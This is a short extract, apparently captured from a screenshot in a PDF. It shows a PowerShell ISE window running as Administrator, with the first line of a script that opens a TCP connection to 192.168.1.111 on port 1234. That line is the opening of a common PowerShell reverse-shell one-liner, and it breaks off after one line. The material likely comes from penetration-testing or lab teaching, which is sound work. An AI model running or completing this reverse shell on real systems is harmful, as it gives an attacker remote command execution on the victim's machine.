 Administrator: Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
Untitled1.ps1* X
1 $client = New-Object System.Net.Sockets.TCPClient("192.168.1.111",1234);$stream